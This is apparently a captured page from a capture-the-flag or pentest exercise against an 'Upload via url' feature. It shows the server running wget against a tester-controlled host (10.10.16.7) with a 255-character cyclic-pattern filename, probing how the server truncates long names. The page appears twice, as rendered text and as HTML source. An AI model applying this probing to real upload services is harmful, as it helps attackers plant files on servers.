 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0916-1904_12c1f591f3acaa09; wget 'http://10.10.16.7:8001/Aa0Aa
The name is too long, 255 chars total.
Trying to shorten...
New name is Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac
--2025-09-16 19:04:12--  http://10.10.16.7:8001/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab
Connecting to 10.10.16.7:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11 [image/png]
Saving to: 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac
0K 100% 1.37M=0s
2025-09-16 19:04:12 (1.37 MB/s) - 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0A
Specify a URL of an image to upload:
http://domain.com/path/image.png
<br>
<h1>Upload via url:</h1>
<div>
<h3>Upload Succsesful!</h3>
<div>
<h4>Output:</h4>
<pre>…</pre>
<pre>
The name is too long, 255 chars total.
Trying to shorten...
New name is Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab
--2025-09-16 19:04:12--  http://10.10.16.7:8001/
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab
g
Connecting to 10.10.16.7:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11 [image/png]
Saving to: 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab
0K
2025-09-16 19:04:12 (1.37 MB/s) -
'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7A
</pre>
</div>
</div>
<div>…</div>
</div>
</div>
<footer>…</footer>
</body>
</html>